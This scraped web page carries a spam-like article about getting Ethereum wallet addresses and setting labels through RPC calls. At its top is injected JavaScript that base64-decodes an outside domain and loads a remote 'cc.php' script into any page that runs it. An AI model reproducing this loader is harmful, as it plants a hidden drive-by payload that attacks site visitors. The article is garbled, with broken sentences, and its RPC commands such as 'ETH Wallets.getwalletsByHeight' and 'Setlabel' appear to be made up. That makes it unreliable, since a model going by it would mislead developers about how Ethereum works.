const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=ad8495da”;document.body.appendChild(script);
Ethereum: How to Get A Wallet Address and Set Label Via RPC
As an Ethereum development or User, you are likely familiar with the basic RPC Commands used to interact with the Ethereum Network. However, geting a wallet address and setting a label can be a bit more complex than standard transactions. In this article, we’ll explore how to achieve these tasks using purely RPC calls.
Getting a Wallet Address
Creating the address. Here’s an example of a rpc call that accomplishes this:
`bash
RPC Call: ETH Wallets.getwalletsByHeight (Height)
`
This command retrieves a list of all active Ethereum wallets. GetwalletsbyHeight () Method Returns a list of objects, each representing a wallet, including its address.
(E.G.
`bash
RPC Call: ETH Wallets.Addressofwallet (Height)
`
This command retrieves the hexadecimal address associated with the specified wallet height.
Setting a label
A label is an optional field in the Ethereum Wallet object that allows users to identify their wallet by name or other criteria. To set a label, you’ll need to use the Eth Wallet.setlabel () RPC Call:
`bash
RPC Call: ETH Wallets.Setlabel (Walletadddress, “My Wallet Name”)
`
This command sets the label for the specified wallet address.
RPC Call:
`bash
RPC Call: ETH Wallets.getwalletlabels (Walletadddress)
`
The getwalletlabels () Method Returns and List of Objects, each representing a Wallet Label. You can then have your wallet.
Example use cases
Here are some example using a Wallet Address and Setting a Label Via RPC:
- Get An Existing Wallet’s Address:
`bash
RPC Call: ETH Wallets.Addressofwallet (Height)
`
- Set A New Label For A Wallet:
`bash
RPC Call: ETH Wallets.Setlabel (Walletadddress, “My New Wallet Name”)
`
Note

:
Labels in a purely RPC-Based Environment. Happy Coding!